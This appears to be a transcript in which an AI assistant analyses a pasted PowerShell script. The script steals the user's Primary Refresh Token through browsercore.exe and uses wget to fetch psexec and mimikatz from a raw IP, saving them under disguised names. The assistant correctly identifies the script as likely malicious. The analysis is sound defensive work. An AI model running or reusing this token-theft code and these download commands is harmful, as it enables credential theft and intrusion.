 analyze this script function Get-UserPRTToken { [cmdletbinding()] Param() Process { # There are two possible locations $locations = @( "$($env)\Windows Security\BrowserCore\browsercore.exe"
"$($env)\BrowserCore\browsercore.exe" ) # Check the locations foreach($file in $locations) { if(Test-Path $file) { $browserCore = $file } } if(!$browserCore) { throw "Browsercore not found!" } # Create the process $p = New-Object
System.Diagnostics.Process $p.StartInfo.FileName = $browserCore $p.StartInfo.UseShellExecute = $false $p.StartInfo.RedirectStandardInput = $true $p.StartInfo.RedirectStandardOutput = $true $p.StartInfo.CreateNoWindow =
$true # Create the message body $body = @" { "method":"GetCookies", "uri":"https://login.microsoftonline.com/common/oauth2/authorize", "sender":"https://login.microsoftonline.com" } "@ # Start the process $p.Start() | Out-
Null $stdin = $p.StandardInput $stdout = $p.StandardOutput # Write the input $stdin.BaseStream.Write([bitconverter]::GetBytes($body.Length),0,4) $stdin.Write($body) $stdin.Close() # Read the output $response = ""
while(!$stdout.EndOfStream) { $response += $stdout.ReadLine() } Write-Debug "RESPONSE: $response" $p.WaitForExit() # Strip the stuff from the beginning of the line $response = $response.Substring($response.IndexOf("{")) |
ConvertFrom-Json # Check for error if($response.status -eq "Fail") { Throw "Error getting PRT: $($response.code). $($response.description)" } # Return return $response.response.data } } Get-UserPRTToken > $Env\prtt.bin wget
http://185.247.184.189:80/psexec.exe -outfile $Env\notepad.exe wget http://185.247.184.189:80/mimikatz_trunk.zip -outfile $Env\mechanteprune.zip
3 steps completed 1 minute 19 seconds
Chose Generic 37 seconds
Processed your request 25 seconds
Prepared your response 17 seconds
Aug 2, 10:42 AM
The PowerShell script you provided performs several actions related to user authentication and remote file downloads. Here's a breakdown of its main operations:
1. Function Definition: The script defines a function named Get-UserPRTToken. This function is designed to retrieve the user's Primary Refresh Token (PRT). The PRT is a key element in user authentication and can be used
to access resources without needing the user's password.
2. Function Execution: The script executes the Get-UserPRTToken function and directs the output to a file named prtt.bin in the user's environment directory. This means the PRT of the user is being saved locally.
3. File Download: The script downloads a file named psexec.exe from a remote server with the IP address 185.247.184.189. This file is saved as notepad.exe in the user's environment directory. The psexec.exe is
a well-known tool used for remote command execution, which could be used for malicious activities.
4. File Download: The script also downloads a file named mimikatz_trunk.zip from the same remote server and saves it as mechanteprune.zip in the user's environment directory. Mimikatz is a notorious tool often
used for credential dumping.
In summary, this script appears to be involved in potentially malicious activities, including the retrieval of sensitive authentication tokens and the download of tools commonly associated with cyber attacks.